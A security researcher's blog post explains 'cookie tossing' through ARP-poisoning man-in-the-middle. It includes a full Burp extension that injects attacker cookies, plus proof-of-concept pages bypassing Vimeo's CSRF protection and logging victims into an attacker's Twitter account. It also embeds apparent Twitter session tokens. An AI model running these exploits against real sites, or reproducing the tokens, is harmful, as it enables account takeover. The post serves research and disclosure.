Cookie Tossing in the Middle
May 24, 2013 Leave a comment
In the past I’ve talked about one way to get in the middle as an attacker and use Burp as a MiTM proxy. One very nice thing to do in this position is to write cookies. This is a small part of my Blackhat talk from March, with related posts here.
Bypassing Double Submit Cookies on Vimeo
Say, for example, you have a web app that uses double submit cookies to prevent CSRF. I talk about this too much. You can bypass this protection with XSS in a neighboring site, but here’s how to practically do it as an attacker in the middle (although there are a million ways to do this).
One example is vimeo.com. When I was checking for OAuth CSRF flaws, vimeo seemed to do pretty good. They sent a state parameter and as far as I could tell this piece was fine. But for their generic CSRF protection, I noticed they were using plain double submit cookies. So a default POST request might look like this – note how the highlighted xsrft cookie and token parameter are equal:
It turns out that if you change the CSRF cookie/POST parameter pair, as long as they are equal the request will go through. So for example, even though you can’t read the secret cookie/post parameters without an xss, you could set the cookie (token) equal to “a” and the post parameter (xsrft) also equal to “a”. This is classic double submit. Vimeo relies on the fact that cookies are hard to write to prevent CSRF. On the same network, we can defeat this easily even if the requests are over HTTPS and the cookies are set with “secure”. Here are the hack steps:
- Redirect traffic to route through my attacker box, (like with ettercap, or with python and scapy like how I show Here). The goal is to simply arp poison the network and pass through all traffic, except port 80 is redirected to localhost Burp.
-
Write an oversimplified burp plugin that waits for a specific request on the target domain (e.g. vimeo). This is not necessarily a request initiated by the user, as we’ll be forcing the user to make this request later. If the plugin sees that request, write the xsrft cookie to a known value. Note this will even write over secure/HttpOnly cookies. Although secure can prevent a cookie from being read over HTTP, it does not prevent it being written over. Although HSTS headers can mitigate this somewhat in some browsers, unless they force HTTPS at the root domain and all subdomains, then we can probably force the app to consume our attacker cookie:
from burp import IBurpExtender from burp import IHttpListener class BurpExtender(IBurpExtender, IHttpListener): target_domain = "vimeo.com" target_path = "asdfasdfasdfasdfasdfasdf" target_script = ( """HTTP/1.1 200 OK Server: nginx Content-Type: text/html; charset=UTF-8 <html><head></head><body> <script> document.cookie = "xsrft=bad111bad111; domain=vimeo.com; expires=Wed, 16-Nov-2013 22:38:05 GMT;"; alert("Bad cookies are set for " + document.domain); </script> </body> </html> """) def registerExtenderCallbacks(self, callbacks): self._helpers = callbacks.getHelpers() callbacks.setExtensionName("Cookie Injector") callbacks.registerHttpListener(self) return def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo): if not messageIsRequest: httpService = messageInfo.getHttpService() # if this is our iframe, inject cookies in the response if (BurpExtender.target_domain == httpService.getHost() and BurpExtender.target_path in messageInfo.getRequest().tostring()): print "pwned!" messageInfo.setResponse(BurpExtender.target_script) return - Our attack page doesn’t totally make use of our man in the middle, but it does use it for setting the CSRF cookie. Note the iframe request to http://vimeo.com/asdfasdfasdfasdfasdfasdf – this response will be sent from the burp plugin we have in place. The rest of this attack is the same as my OAuth weakness post from a couple weaks ago. Obviously, there are a lot of improvements that could be made. If we were serious, we’d probably just wait for HTTP requests, insert Javascript into those to do our bidding for us. But this is just a demo.
<html> <body> <script type="text/javascript"> function fb_login() { return (window.open("./fb_login.html", "_blank", "status=0,scrollbars=0,menubar=0,resizable=0,scrollbars=0,width=1,height=1")); } function vimeo_addlogin() { return (window.open("./vimeo_submit.html", "_blank", "status=0,scrollbars=0,menubar=0,resizable=0,scrollbars=0,width=1,height=1")); } function pwn() { win1 = fb_login(); //win1.close() } function pwn2() { win2 = vimeo_addlogin(); //win1.close() } </script> <p>This is just meant to be a dirty/simple PoC, and makes very little attempt at being stealthy</p> <p>To repro:</p> <ul> <li>login to vimeo</li> <li>First the cookies need to be set for vimeo.com. This is accomplished with MiTM and the iframe below,which should alert immediately. Done?</li> <li>click "pwn"</li> <li>click "pwn2" - the easiest way to hide this is with 2 clicks</li> <li>An attacker now owns your vimeo account!</li> </ul> <!-- necessary to get cookies if we haven't visited facebook --> < iframe height="1px" width="1px" style="position:absolute;top:0;left:0';" src="http://facebook.com" sandbox></iframe> <!--Note this will set our vimeo cookies --> < iframe height="1px" width="1px" style="position:absolute;top:0;left:0';" src="http://vimeo.com/asdfasdfasdfasdfasdfasdf" ></iframe> <a href="#" onclick="pwn()">pwn</a><br /> <a href="#" onclick="pwn2()">pwn2</a> </body> </html>
Here is the attack in action:
Logging Someone into Another site
There was some confusion on my last post with OAuth CSRF I think, about it only being a Facebook problem. I don’t believe this is true. Although Facebook should fix the CSRF on their login imo, in a variety of circumstances it’s still possible to do almost the same attack against sites using other identity providers, like Twitter, Google, etc. (even though these other ID providers don’t have CSRF in their login). One of these circumstances is if there is an XSS somewhere in an ID provider’s neighbor site (e.g. if feedburner.google.com has xss you could log someone in to your attacker Google account). Another of these circumstances is if there is a man in the middle, where you can just manufacture this xss. This is what I’m showing here.
We can modify the OAuth CSRF attack above just slightly, and a man in the middle can compromise these sites with Twitter instead of Facebook. Here are the hack steps.
- Redirect traffic to route through my attacker box, as illustrated Here. This simply arp poisons the network, and passes through all traffic, except port 80 is redirected to localhost Burp.
- Write a Burp Plugin to toss cookies similar to above. In this case, it will toss cookies into Twitter to log the victim in as the attacker
from burp import IBurpExtender from burp import IHttpListener class BurpExtender(IBurpExtender, IHttpListener): target_domain = "twitter.com" target_path = "asdfasdfasdfasdfasdfasdf" target_script = ( """HTTP/1.1 200 OK Server: nginx Content-Type: text/html; charset=UTF-8 <html><head></head><body> <script> document.cookie = "_twitter_sess=BAh7EDoJdXNlcmwrB1DcLEM6D2NyZWF0ZWRfYXRsKwh3WImrPAE6DnJldHVy%250Abl90byJlaHR0cHM6Ly9hcGkudHdpdHRlci5jb20vb2F1dGgvYXV0aGVudGlj%250AYXRlP29hdXRoX3Rva2VuPVVGQ1pYamJaUGMySzNmaFVoWHZjM0Q4ZjAyZXJN%250AUU1oZmxKc21remxrOhNzaG93X2hlbHBfbGluazA6FWluX25ld191c2VyX2Zs%250Ab3cwOgxjc3JmX2lkIiVhMzc3YWM3NjQ1ODJlOTNhODY5YjgyNDVjMjc1YTEw%250AYyIKZmxhc2hJQzonQWN0aW9uQ29udHJvbGxlcjo6Rmxhc2g6OkZsYXNoSGFz%250AaHsABjoKQHVzZWR7ADoTcGFzc3dvcmRfdG9rZW4wOhBzdGF5X3NlY3VyZVQ6%250AG3Nlc3Npb25fcGFzc3dvcmRfdG9rZW4wOgdpZCIlMmU2OGZhNGVjYWY1MGUy%250AMTVkYjllOGU0MTYyMjdiNGE%253D--e649d4f0aa1f2c4108d1539caa322af0ae32c8a4;Domain=.twitter.com;Path=/;Expires=Thu, 02-Feb-2023"; document.cookie = "auth_token=05a111348a605f4f546e60e6584adc4d4c69eacf;Domain=.twitter.com;Path=/;Expires=Thu, 02-Feb-2023 18:21:11 GMT"; document.cookie = "twid=u%3D1127013456%7C0skYHxGKiKD8EF9Yb1fQqI%2F5YVk%3D;Domain=.twitter;Path=/;Expires=Thu, 02-Feb-2023 18:21:11 GMT"; document.cookie = "twll=l%3D1360087643;Domain=.twitter.com;Path=/;Expires=Thu, 02-Feb-2023 18:21:11 GMT"; alert("Bad cookies are set for " + document.domain); </script> </body> </html> """) def registerExtenderCallbacks(self, callbacks): self._helpers = callbacks.getHelpers() callbacks.setExtensionName("Cookie Injector") callbacks.registerHttpListener(self) return def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo): if not messageIsRequest: httpService = messageInfo.getHttpService() # if this is our iframe, inject cookies in the response if (BurpExtender.target_domain == httpService.getHost() and BurpExtender.target_path in messageInfo.getRequest().tostring()): print "Twitter Cookies Tossed!" messageInfo.setResponse(BurpExtender.target_script) return - Once again, continue with a nearly identical attack, but this time using Twitter as the identity provider instead of Facebook. Here is an example against Goodreads. In practice, this is essentially useless since Goodreads is over HTTP, but the same principles apply to sites over HTTPS.
<html> <body> <script type="text/javascript"> function pwn() { location = "http://www.goodreads.com/user/twitter_sign_in"; } </script> <p>This is just meant to be a dirty/simple PoC, and makes very little attempt at being stealthy</p> <p>To repro:</p> <ul> <li>login to goodreads</li> <li>First the cookies need to be set for twitter. This is accomplished with MiTM and the iframe below,which should alert immediately. Done?</li> <li>click "pwn"</li> <li>An attacker now owns your goodreads account!</li> </ul> < iframe height="1px" width="1px" style="position:absolute;top:0;left:0';" src="http://twitter.com/asdfasdfasdfasdfasdfasdf" ></iframe> <a href="#" onclick="pwn()">pwn</a><br /> </body> </html>
Here is a video of this in action. Again, what this is doing is arp poisoning the network, logging the victim in to the attacker’s twitter account, and then exploiting the OAuth CSRF. In retrospect, I should have picked on a site that uses HTTPS for better effect :)



